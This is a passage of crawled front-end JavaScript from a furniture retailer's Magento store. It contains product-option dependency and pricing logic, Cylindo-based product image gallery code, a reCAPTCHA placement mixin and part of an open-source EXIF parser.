                widget.selectDefault();
                widget.defaultSelected = 2;
              }
            }
        });               
      } else {
        this.selectDefault();
      }
      this.preloadPopupImages(this.oIds, this.valsByOption);    
    },
      
      
    selectDefault : function(fromOptionId){
      var i,oId,id,element,group,checkedIds,vId,ll;
      var prevOIds = {};
      var l = this.oIds.length; 
      for (i=0;i<l;i++){
      
        oId = this.oIds[i];
        
        prevOIds[oId] = 1;

        if (fromOptionId){
          if (oId == fromOptionId)
            fromOptionId = null;
          continue;
        }     
                        
        if (this.childOIdsByO[oId] && (fromOptionId > 0 || fromOptionId === null)){
          var wrongOrder = false;
          ll = this.childOIdsByO[oId].length;    
          while (ll--){
            id = this.childOIdsByO[oId][ll];
            if (prevOIds[id]){
              wrongOrder = true;// child option is placed before parent
              break;
            }
          }
          if (wrongOrder){
            continue;
          }         
        }
        
        if (this.oldO[oId].visible){

          if (this.oldO[oId].element){
            element = this.oldO[oId].element;
            group = 'select';         
          } else {
            group = '';       
          }
        
          checkedIds = this.config[0][oId][3];
          ll = this.valsByOption[oId].length;    
          while (ll--){
            vId = this.valsByOption[oId][ll];
            if (this.oldV[vId].visible && checkedIds.indexOf(vId) != -1){
              if (group == 'select'){ 
                if (element[0].type == 'select-one')
                  element[0].selectedIndex = this.indByValue[vId];   
                else
                  element[0].options[this.indByValue[vId]].selected = true;                       
              } else {
                element = this.oldV[vId].element;
                element[0].checked = true;
                element.trigger('change', ["selectingDefault"]);                                 
              }
            }   
          } 
        
          if (group == 'select')
            element.trigger('change', ["selectingDefault"]); 
        }
      } 
      
      this.resetZoom();
        
    },
    
    getOptionSelector : function(){
      return this.isEditOrderPage ? '#product_composite_configure_form_fields .product-custom-option' : '.product-custom-option';
    },  
    getDdElement : function(element){
      if (this.isEditOrderPage){
        return element[0].type == 'radio' || element[0].type == 'checkbox' ? element.parents('.field').eq(1) : element.closest('.field');
      } else {
        return element[0].type == 'radio' || element[0].type == 'checkbox' ? element.closest('.options-list').closest('.field') : element.closest('.field');
      }    
    }             
  };
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/js/am-recaptcha-abstract-mixin.js
body_size: -254
content:
define(['jquery'], function ($) {
    'use strict';

    return function (Component) {
        return Component.extend({

            /**
             * Override only the add() function
             */
            add: function () {
                var rendererReCaptcha = $('<div>', {
                    'id': this.reCaptchaId,
                    'class': this.reCaptchaId
                });

                // ✅ Check if #form__recaptcha exists
                if ($('#form__recaptcha').length) {
                    $('#form__recaptcha').append(rendererReCaptcha);
                } else {
                    $('body').append(rendererReCaptcha);
                }
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/dependent.js
body_size: 5397
content:

define([
  "jquery",
  "mage/gallery/gallery",
  "jquery/ui",

], function ($, gallery) {
  'use strict';
  var localCache = {
    /**
     * timeout for cache in millis
     * @type {number}
     */
    timeout: 30000,
    /**
     * @type {{_: number, data: {}}}
     **/
    data: {},
    remove: function (url) {
      delete localCache.data[url];
    },
    exist: function (url) {
      return !!localCache.data[url] && ((new Date().getTime() - localCache.data[url]._) < localCache.timeout);
    },
    get: function (url) {
      return localCache.data[url].data;
    },
    set: function (url, cachedData, callback) {
      localCache.remove(url);
      localCache.data[url] = {
        _: new Date().getTime(),
        data: cachedData
      };
      if ($.isFunction(callback)) {
        callback(cachedData);
      }
      ;
    }
  };

  var optionParameters = {};
  var selectedOptions = {};
  return {


    oIds: [],
    oldV: [],
    oldO: [],
    childrenVals: [],
    indByValue: [],
    valsByOption: [],
    optionByValue: [],
    univValsByOption: [],
    childOIdsByO: [],
    previousIds: [],
    childrenByOption: [],



    loadDependency: function (element, optionId) {

      if (!this.valsByOption[optionId]) {
        this.oldO[optionId].visible = true;
        this.valsByOption[optionId] = [];
        this.oIds.push(optionId);
        this.isNewOption = true;
        var c = 0;
      }

      if (element[0].type == 'radio' || element[0].type == 'checkbox') {

        element[0].checked = false;
        this.setVars(optionId, element, c, null);

      } else if ((element[0].type == 'select-one' && !element.hasClass('datetime-picker')) || element[0].type == 'select-multiple') {

        var options = element[0].options;
        for (var i = 0, len = options.length; i < len; ++i) {
          options[i].selected = false;
          this.setVars(optionId, element, i, options[i]);
        }
      }
      c++;
    },


    setVars: function (optionId, element, i, option) {

      var value = option ? option.value : element.val();
      if (value) {
        var valueId = parseInt(value);
        this.indByValue[valueId] = i;
        this.valsByOption[optionId].push(valueId);
        this.optionByValue[valueId] = optionId;
        if (!this.oldV[valueId])
          this.oldV[valueId] = {};
        this.oldV[valueId].visible = true;
        this.oldV[valueId].selected = false;
        if (option)
          this.oldV[valueId].name = option.text;

        if (this.config[1][valueId][2].length > 0) {
          if (!this.childOIdsByO[optionId])
            this.childOIdsByO[optionId] = [];
          this.childOIdsByO[optionId] = this.childOIdsByO[optionId].concat(this.config[1][valueId][2]);
        }
        if (this.config[1][valueId][3].length > 0) {
          this.childrenVals = this.childrenVals.concat(this.config[1][valueId][3]);
          if (!this.childrenByOption[optionId])
            this.childrenByOption[optionId] = [];
          this.childrenByOption[optionId] = this.childrenByOption[optionId].concat(this.config[1][valueId][3]);
        }
      }
    },


    setDependency: function () {
      var l = this.oIds.length;
      for (var i = 0; i < l; i++) {
        var ll = this.valsByOption[this.oIds[i]].length;
        while (ll--) {
          if (this.childrenVals.indexOf(this.valsByOption[this.oIds[i]][ll]) == -1) {
            if (!this.univValsByOption[this.oIds[i]])
              this.univValsByOption[this.oIds[i]] = [];
            this.univValsByOption[this.oIds[i]].push(this.valsByOption[this.oIds[i]][ll]);
          }
        }
        var ids = this.getChildrenOptionIds(this.oIds[i]);
        if (ids.length > 0)
          this.childOIdsByO[this.oIds[i]] = ids;
      }

      while (l--)
        if (this.childOIdsByO[this.oIds[l]])
          this.reloadOptions(this.oIds[l], [], []);
    },


    observeRadio: function (optionId, valueId, event, process) {
      if (process == "updatingPrice")
        return;
      if (this.childOIdsByO[optionId]) {
        if (!valueId)
          this.reloadOptions(optionId, [], [])
        else
          this.reloadOptions(optionId, this.config[1][valueId][2], this.config[1][valueId][3]);
      }
      this.oldO[optionId].value = valueId;
      this.observeRadioImage(optionId, valueId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = [];
        if (valueId)
          this.config[0][optionId][3].push(parseInt(valueId));
        this.selectDefault(optionId);
      }
    },


    observeCheckbox: function (element, optionId, valueId, event, process) {
      if (process == "updatingPrice")
        return;

      var selectedIds = [];

      var vId;
      var cOIds = [];
      var cVIds = [];
      var l = this.valsByOption[optionId].length;
      while (l--) {
        vId = this.valsByOption[optionId][l];
        if (this.oldV[vId].element[0].checked) {
          if (this.config[1][vId][2].length > 0)
            cOIds = cOIds.concat(this.config[1][vId][2]);
          if (this.config[1][vId][3].length > 0)
            cVIds = cVIds.concat(this.config[1][vId][3]);
          selectedIds.push(vId);
        }
      }

      if (this.childOIdsByO[optionId]) {
        this.reloadOptions(optionId, this.unique(cOIds), this.unique(cVIds));
      }

      this.observeCheckboxImage(element, optionId, valueId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = selectedIds;
        this.selectDefault(optionId);
      }
    },
    _updateProductImage: function () {
      var product_image_markup = 'div.product.media';
      function imageSwap(data) {
        $(product_image_markup).html(data.responseText);
        if (!$('.image_api_error')[0]) {
          $('div.product.media').prepend("<div style='text-align:center; background-color: salmon; font-weight: 600' class='image_api_error'>An image for this selection does not exist. The photo shown is the stock image.</div>");
        } else {
          $('.image_api_error').html("An image for this selection does not exist. The photo shown is the stock image");
        }
        $(product_image_markup).trigger('contentUpdated');
      }
      var coUrl = this.config['lesro'][4] + "/econfig/ajax/image/?id=" + this.config['lesro'][5];
      $.ajax({
        url: coUrl,
        cache: true,
        beforeSend: function () {
          if (coUrl in localCache.data) {
            imageSwap(localCache.get(coUrl));
            return false;
          }
          return true;
        },
        complete: function (jqXHR, textStatus) {
          localCache.set(coUrl, jqXHR, imageSwap);
        },
        error: function (jqXHR, textStatus, errorThrown) {
          //
        }
      });
    },
    IsValidImageUrl: function (imageUrl) {
      return $.ajax({
        url: imageUrl,
        async: false,
        complete: function (jqxhr, txt_status) {
        }
      });
    },

    AddToCartForm: function (optionId, value_value) {
      var dynamic_price = document.getElementById("dynamic_price-" + optionId);
      if (typeof (dynamic_price) !== 'undefined' && dynamic_price !== null) {
        $("#dynamic_price-" + optionId).val(value_value);
      } else {
        var el = document.createElement("input");
        el.type = "hidden";
        el.id = "dynamic_price-" + optionId;
        el.name = "dynamic_price[]";
        el.value = value_value;
        $('#product_addtocart_form').append(el);
      }
    },
    observeSelectOne: function (element, optionId, event, process) {
      if (process === "updatingPrice") return;
      var valueId = element.val();
      var fun = this;
      if (valueId && this.config[1][valueId][8] != '') {


        fun.AddToCartForm(optionId, this.config[1][valueId][8]);

        var values = $("input[name='dynamic_price[]']")
          .map(function () { return $(this).val(); }).get();
        var finalPrice = 0;
        $.each(values, function (key, value) {
          finalPrice += parseFloat(value);
        });

        var changes = {
          prices: {
            finalPrice: {
              amount: finalPrice
            }
          }
        };

        $('.price-box').trigger('updatePrice', changes);
      }
      if (valueId && this.config['lesro'][3] != false && this.config['lesro'][7] == false) {
        if (this.config[1][valueId][5]) {
          optionParameters[this.config[1][valueId][7]] = [this.config[1][valueId][5], this.config[1][valueId][6]];
        }
        selectedOptions[this.config[1][valueId][7]] = this.config['lesro'][4] + 'pub/media/catalog/product/' + this.config[1][valueId][4];
        var apiOptions = "";
        var api_image = this.config['lesro'][3];
        $.each(optionParameters, function (index, value) {
          if (value[1] == 'Material and Color') {
            if (api_image == '7295' || api_image == '7299' || api_image == '7061' || api_image == '7078') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image == '7298') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image == '7300') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0];
            } else if (api_image == '11645') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image == '11646') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11647') {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11657') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11658') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11659') {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11660') {
              // nothing to do
            } else if (api_image === '11662') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0] + "&feature=SWIVEL%20TABLET:VXX";
            } else if (api_image === '11663') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LEG%20FINISH:F11";
            } else if (api_image === '11678') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11679') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11969') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11970') {
              apiOptions += "&feature=BACK%20UPOLY:" + value[0] + "&feature=SEAT%20UPOLY:" + value[0];
            } else if (api_image === '11971') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11972') {
              apiOptions += "&feature=BACK%20POLY:" + value[0] + "&feature=SEAT%20POLY:" + value[0];
            } else if (api_image === '12126') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '12125') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0];
            }
          } else {
            let feature = value[1].toUpperCase();
            if (feature == 'WOOD FINISH') {
              if (api_image == '7162') {
                feature = 'TABLE FINISH';
              } else if (api_image == '7300') {
                feature = 'ARMCAPS';
              } else {
                feature = 'FRAME FINISH';
              }
            }
            if (feature == 'TOP LAMINATE COLOR') {
              feature = 'TABLETOP';
            }
            if (feature == 'SEAT COLOR') {
              feature = 'SEAT POLY';
            }
            if (feature == 'BACKREST COLOR') {
              feature = 'BACK POLY';
            }
            if (feature == 'ARMCAP FINISH' || feature == 'ARMREST COLOR') {
              feature = 'ARMCAPS';
            }
            if (api_image == '7298' || api_image == '7299' || api_image == '7301' || api_image == '11678' || api_image == '11679' || api_image == '11680') {
              feature = "LEG FINISH";
            }
            if (api_image == '7300') {
              apiOptions += "&feature=LEG%20FINISH:F" + value[0].slice(-2) + "&feature=ARMCAPS:C" + value[0].slice(-2);
            } else if (api_image == '11663') {
              let valueMap = {
                'FBK': 'F11',
                'FBS': 'F51',
                'FCH': 'F12',
                'FMC': 'F15',
                'FMD': 'F14',
                'FMY': 'F13',
                'FNA': 'F16',
                'FPW': 'F17',
                'FRW': 'F18',
                'FWL': 'F19'
              };
              let legFinish = valueMap[value[0]];
              // i wanto replace for example: LEG%20FINISH:F11 with LEG%20FINISH:+legFinish
              apiOptions = apiOptions.replace(/&feature=LEG%20FINISH:F[0-9]{2}/, '&feature=LEG%20FINISH:' + legFinish);
            } else {
              apiOptions += "&feature=" + encodeURIComponent(feature) + ":" + value[0];
              if (api_image === '11973' || api_image === '11974') {
                // only once 
                if (!apiOptions.includes("CASTERS:F04")) {
                  apiOptions += "&feature=CASTERS:F04";
                }
              }
              if (api_image === '11973') {
                // if apiOptions does include SEAT%20UPHOLSTERY, then also add BACK%20UPHOLSTERY
                if (apiOptions.includes("SEAT%20UPHOLSTERY")) {
                  // check if BACK%20UPHOLSTERY is already included
                  if (!apiOptions.includes("BACK%20UPHOLSTERY")) {
                    // get the value of SEAT%20UPHOLSTERY
                    // an example: https://content.cylindo.com/api/v2/4872/products/CX1131/frames/3/LESROIMAGE.jpg?size=500&feature=SEAT%20UPHOLSTERY:DIBF&feature=ARMCAPS:COX&feature=CASTERS:F04&feature=BACK%20UPHOLSTERY:COX
                    var seatUpholsteryValue = apiOptions.match(/&feature=SEAT%20UPHOLSTERY:([^&]+)/)[1];
                    apiOptions += "&feature=BACK%20UPHOLSTERY:" + seatUpholsteryValue;
                  }
                }
              }
            }
          }
        });
        var galleryData = [];
        var frames = [3, 9, 1, 19, 0];
        var partNumber = this.config['lesro'][1];
        var productName = this.config['lesro'][2];
        // if partNumber has this format: FT1101 + FRONT CASTERS, make it FT1101
        // if partNumber has this format: CX1131-CASTERS, make it CX1131
        if (partNumber.indexOf('+ FRONT CASTERS') != -1) {
          partNumber = partNumber.split('+ FRONT CASTERS')[0].trim();
        }
        if (partNumber.indexOf('-CASTERS') != -1) {
          partNumber = partNumber.split('-CASTERS')[0].trim();
        }
        for (const frame of frames) {
          var imageUrl = "https://content.cylindo.com/api/v2/4872/products/" + partNumber + "/frames/" + frame + "/LESROIMAGE.jpg?size=500" + apiOptions;
          if (frame == 0) {
            imageUrl = "https://content.cylindo.com/api/v2/4872/products/" + partNumber + "_INDIVIDUAL/frames/1/LESROIMAGE.jpg?size=500" + apiOptions;
          }
          $.when(fun.IsValidImageUrl(imageUrl)).done(function (data, textStatus, jqXHR) {
            if (textStatus == 'success') {
              galleryData.push({ "img": imageUrl, "thumb": imageUrl, "caption": productName, "position": null, "isMain": false, "type": "image", "videoUrl": null });
            }
          });
        }
        $.each(optionParameters, function (index, value_id) {
          galleryData.push({ "img": selectedOptions[index], "thumb": selectedOptions[index], "caption": productName, "position": null, "isMain": false, "type": "image", "videoUrl": null });
        });
        if (galleryData.length == 0) {
          fun._updateProductImage();
        }
        if (galleryData.length > 0) {
          if (!$('.image_api_error')[0]) {
            $('.image_api_error').html("");
          }
          $('div.product.media').html("");
          $('div.product.media').each(function (index, element) {
            gallery({
              options: {
                "nav": "thumbs",
                "thumbwidth": 88,
                "thumbheight": 110,
                "loop": 1,
                "arrows": 1,
                "navarrows": 1,
                "allowfullscreen": 1,
                "navtype": "slides",
                "navdir": "vertical",
                "width": 700,
                "height": 560,
                "transitionduration": 500
              },
              data: galleryData,
              fullscreen: {
                "nav": "thumbs",
                "navdir": "vertical",
                "navtype": "slides",
                "arrows": 1,
                "loop": 1,
                "transition": "slide",
                "transitionduration": 500,
              },
              "breakpoints": {
                "Lesro": {
                  "conditions": {
                    "max-width": "767px"
                  },
                  "options": {}
                }
              }
            }, element);
          });
          var $fotorama = $('div.product.media > div.fotorama');
          var fotorama = $fotorama.data('fotorama');
          $fotorama.on('fotorama:load', function fotorama_onLoad(e, fotorama, extra) {
            if (extra.frame.type === 'iframe') {
              extra.frame.$stageFrame.html('<iframe align="middle" type="text/html" width="100%" height="100%" src="' + extra.frame.src + '" frameborder="0" scrolling="no" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>');
            }
          });
          if (this.config['lesro'][6]) {
            fotorama.push({ thumb: this.config['lesro'][4] + 'pub/static/frontend/Ayasoftware/luma_seating/en_US/images/video-thumbnail-button.png', 'src': 'https://www.youtube.com/embed/' + this.config['lesro'][6], type: 'iframe', caption: 'SET CAPTION', class: 'prod-video', position: 2 });
          }
        }
      }
      if (process == "updatingPrice")
        return;
      if (this.childOIdsByO[optionId]) {
        if (!valueId) {
          this.reloadOptions(optionId, [], []);
        } else {
          this.reloadOptions(optionId, this.config[1][valueId][2], this.config[1][valueId][3]);
        }
      }
      this.oldO[optionId].value = valueId;
      this.observeSelectOneImage(element, optionId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = [];
        if (valueId)
          this.config[0][optionId][3].push(parseInt(valueId));
        this.selectDefault(optionId);
      }
    },


    observeSelectMultiple: function (element, optionId, event, process) {
      if (process == "updatingPrice")
        return;

      var selectedIds = [];

      var vId, option;
      var cOIds = [];
      var cVIds = [];

      var l = element[0].options.length;
      while (l--) {
        option = element[0].options[l];
        vId = option.value;
        if (option.selected) {
          if (this.config[1][vId][2].length > 0)
            cOIds = cOIds.concat(this.config[1][vId][2]);
          if (this.config[1][vId][3].length > 0)
            cVIds = cVIds.concat(this.config[1][vId][3]);
          selectedIds.push(parseInt(vId));
        }
        this.oldV[vId].selected = option.selected;
      }
      if (this.childOIdsByO[optionId]) {
        this.reloadOptions(optionId, this.unique(cOIds), this.unique(cVIds));
      }

      this.observeSelectMultipleImage(element, optionId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = selectedIds;
        this.selectDefault(optionId);
      }
    },


    reloadOptions: function (id, optionIds, valueIds) {
      var a = [];
      var l = valueIds.length;
      while (l--) {
        if (!a[this.optionByValue[valueIds[l]]])
          a[this.optionByValue[valueIds[l]]] = [];
        a[this.optionByValue[valueIds[l]]].push(valueIds[l]);
      }

      l = this.childOIdsByO[id].length;
      while (l--) {
        if (a[this.childOIdsByO[id][l]]) {
          if (this.univValsByOption[this.childOIdsByO[id][l]])
            a[this.childOIdsByO[id][l]] = a[this.childOIdsByO[id][l]].concat(this.univValsByOption[this.childOIdsByO[id][l]]);
          this.reloadValues(this.childOIdsByO[id][l], a[this.childOIdsByO[id][l]]);
        } else if (this.univValsByOption[this.childOIdsByO[id][l]]) {
          this.reloadValues(this.childOIdsByO[id][l], this.univValsByOption[this.childOIdsByO[id][l]]);
        } else if (optionIds.indexOf(this.childOIdsByO[id][l]) != -1) {
          this.showOption(this.childOIdsByO[id][l], this.oldO[this.childOIdsByO[id][l]].element);
        } else {
          if (this.oldO[this.childOIdsByO[id][l]].element == undefined || this.oldO[this.childOIdsByO[id][l]].element[0].type == 'select-one' || this.oldO[this.childOIdsByO[id][l]].element[0].type == 'select-multiple')
            this.reloadValues(this.childOIdsByO[id][l], []);
          this.hideOption(this.childOIdsByO[id][l]);
        }
      }
    },


    showOption: function (id, element) {
      if (!this.oldO[id].visible) {

        this.oldO[id].dd.show();

        if (element[0].type == 'file') {
          var disabled = false;
          /*
          if (this.inPreconfigured){
            var inputBox = element.up('.input-box');
            if (!inputBox.visible()){
              var inputFileAction = inputBox.select('input[name="options_'+ id +'_file_action"]')[0];
              inputFileAction.value = 'save_old';
              disabled = true;
            } 
          }
          */
          element[0].disabled = disabled;
        }

        this.oldO[id].visible = true;
      }
    },


    hideOption: function (id) {
      if (this.oldO[id].visible) {

        if (this.dependecyIsSet) {
          var element = this.oldO[id].element ? this.oldO[id].element : this.oldO[id].firstelement;
          if (element.hasClass('datetime-picker')) {
            element[0].selectedIndex = 0;
            element.trigger('change');
          } else if (element[0].type == 'text' || element[0].type == 'textarea') {
            element.val('');
            element.trigger('change');
          } else if (element[0].type == 'file') {
            /*
                      if (this.inPreconfigured) {
                        var inputBox = element.up('.input-box');
                        if (!inputBox.visible()){
                          var inputFileAction = inputBox.select('input[name="options_'+ id +'_file_action"]')[0];
                          inputFileAction.value = '';                             
                        }                 
                      }
                      */
            element[0].disabled = true;
          }
        }

        this.oldO[id].dd.hide();
        this.oldO[id].visible = false;
      }
    },



    reloadValues: function (id, ids) {

      var l = this.valsByOption[id].length;

      if (l == 0)
        return;

      if (this.oldO[id].element != undefined) {
        this.clearSelect(id);
        for (var i = 0; i < l; i++) {
          if (ids.indexOf(this.valsByOption[id][i]) != -1)
            this.showValue(id, this.valsByOption[id][i]);
        }
        this.oldO[id].element.trigger('change', ["updatingPrice"]);
      } else {
        for (var i = 0; i < l; i++) {
          if (ids.indexOf(this.valsByOption[id][i]) != -1) {
            if (!this.oldV[this.valsByOption[id][i]].visible)
              this.showValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
            else
              this.resetValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
          } else if (ids.indexOf(this.valsByOption[id][i]) == -1 && this.oldV[this.valsByOption[id][i]].visible) {
            this.hideValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
          }
        }
      }

    },


    showValue: function (optionId, valueId, element) {
      if (element) {
        element.closest('.field').show();
        this.showOption(optionId, element);
      } else {
        var ind = this.oldO[optionId].element[0].options.length;
        this.oldO[optionId].element[0].options[ind] = new Option(this.oldV[valueId].name, valueId);
        this.indByValue[valueId] = ind;
        this.showOption(optionId, this.oldO[optionId].element);
        if (this.oldO[optionId].element[0].type == 'select-one')
          this.showPickerImage(optionId, valueId);
      }
      this.oldV[valueId].visible = true;
    },

    clearSelect: function (optionId) {
      var l = this.valsByOption[optionId].length;

      for (var i = 0; i < l; i++) {
        if (this.oldV[this.valsByOption[optionId][i]].selected || this.oldO[optionId].value)
          this.resetImage(optionId, this.valsByOption[optionId][i], this.oldO[optionId].element[0].type);
        this.indByValue[this.valsByOption[optionId][i]] = null;
        this.oldV[this.valsByOption[optionId][i]].visible = false;
      }

      if (this.oldO[optionId].element[0].type == 'select-one') {
        while (l--)
          this.hidePickerImage(optionId, this.valsByOption[optionId][l]);
        this.oldO[optionId].element[0].options.length = 1;
      } else {
        this.oldO[optionId].element[0].options.length = 0;
      }

    },

    hideValue: function (optionId, valueId, element) {
      this.resetValue(optionId, valueId, element);
      if (element) {
        element.closest('.field').hide();
      } else {
        var ind = this.indByValue[valueId];
        this.oldO[optionId].element[0].options[ind] = null;
        this.indByValue[valueId] = null;
        if (this.oldO[optionId].element[0].type == 'select-one')
          this.hidePickerImage(optionId, valueId);
      }
      this.oldV[valueId].visible = false;
    },


    resetValue: function (optionId, valueId, element) {
      if (element) {
        if (element[0].checked) {
          this.resetImage(optionId, valueId, element[0].type);
          element[0].checked = false;
          if (element[0].type == 'radio') {
            var noneOption = $('#options_' + optionId);
            if (noneOption.length == 0) {
              element.before($('<input type="radio" style="display:none;" id="options_' + optionId + '" name="options[' + optionId + ']" value="">'));
              noneOption = $('#options_' + optionId);
              var priceOptions = $('#product_addtocart_form').data('magePriceOptions');
              if (priceOptions)
                noneOption.change($.proxy(priceOptions._onOptionChanged, priceOptions));
            }
            noneOption[0].checked = true;
            noneOption.trigger('change', ["updatingPrice"]);
            noneOption[0].checked = false;
          } else {
            element.trigger('change', ["updatingPrice"]);
          }
        }
      } else {
        var ind = this.indByValue[valueId];
        if ((this.oldV[valueId] && this.oldV[valueId].selected) || this.oldO[optionId].value) {
          this.resetImage(optionId, valueId, this.oldO[optionId].element[0].type);
          if (this.oldO[optionId].element[0].type == 'select-one') {
            this.oldO[optionId].element[0].selectedIndex = 0;
          } else {
            this.oldO[optionId].element[0].options[ind].selected = false;
            this.oldV[valueId].selected = false;
          }
        }
      }
    },


    getChildrenOptionIds: function (id) {
      if (this.previousIds[id])
        return [];
      this.previousIds[id] = true;
      if (!this.childrenByOption[id] && !this.childOIdsByO[id])
        return [];
      var optionIds = [];
      if (this.childOIdsByO[id]) {
        this.childOIdsByO[id] = this.unique(this.childOIdsByO[id]);
        optionIds = optionIds.concat(this.childOIdsByO[id]);
      }
      if (this.childrenByOption[id]) {
        var ids = this.unique(this.childrenByOption[id]);
        var l = ids.length;
        while (l--)
          if (optionIds.indexOf(this.optionByValue[ids[l]]) == -1)
            optionIds.push(this.optionByValue[ids[l]]);
      }
      var l = optionIds.length;
      while (l--) {
        var ids = this.getChildrenOptionIds(optionIds[l]);
        if (ids.length > 0) {
          this.childOIdsByO[optionIds[l]] = ids;
          optionIds = optionIds.concat(ids);
        }
      }
      return optionIds;
    },


    unique: function (a) {
      var l = a.length, b = [], c = [];
      while (l--)
        if (c[a[l]] == undefined) b[b.length] = c[a[l]] = a[l];
      return b;
    }


  };

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/load-image/load-image-exif.js
body_size: 1800
content:
/*
 * JavaScript Load Image Exif Parser
 * https://github.com/blueimp/JavaScript-Load-Image
 *
 * Copyright 2013, Sebastian Tschan
 * https://blueimp.net
 *
 * Licensed under the MIT license:
 * https://opensource.org/licenses/MIT
 */

/* global define */

;(function (factory) {
  'use strict'
  if (typeof define === 'function' && define.amd) {
    // Register as an anonymous AMD module:
    define(['./load-image', './load-image-meta'], factory)
  } else if (typeof module === 'object' && module.exports) {
    factory(require('./load-image'), require('./load-image-meta'))
  } else {
    // Browser globals:
    factory(window.loadImage)
  }
}(function (loadImage) {
  'use strict'

  loadImage.ExifMap = function () {
    return this
  }

  loadImage.ExifMap.prototype.map = {
    'Orientation': 0x0112
  }

  loadImage.ExifMap.prototype.get = function (id) {
    return this[id] || this[this.map[id]]
  }

  loadImage.getExifThumbnail = function (dataView, offset, length) {
    var hexData,
      i,
      b
    if (!length || offset + length > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid thumbnail data.')
      return
    }
    hexData = []
    for (i = 0; i < length; i += 1) {
      b = dataView.getUint8(offset + i)
      hexData.push((b < 16 ? '0' : '') + b.toString(16))
    }
    return 'data:image/jpeg,%' + hexData.join('%')
  }

  loadImage.exifTagTypes = {
    // byte, 8-bit unsigned int:
    1: {
      getValue: function (dataView, dataOffset) {
        return dataView.getUint8(dataOffset)
      },
      size: 1
    },
    // ascii, 8-bit byte:
    2: {
      getValue: function (dataView, dataOffset) {
        return String.fromCharCode(dataView.getUint8(dataOffset))
      },
      size: 1,
      ascii: true
    },
    // short, 16 bit int:
    3: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getUint16(dataOffset, littleEndian)
      },
      size: 2
    },
    // long, 32 bit int:
    4: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getUint32(dataOffset, littleEndian)
      },
      size: 4
    },
    // rational = two long values, first is numerator, second is denominator:
    5: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getUint32(dataOffset, littleEndian) /
        dataView.getUint32(dataOffset + 4, littleEndian)
      },
      size: 8
    },
    // slong, 32 bit signed int:
    9: {
      getValue: function (dataView, dataOffset, littleEndian) {
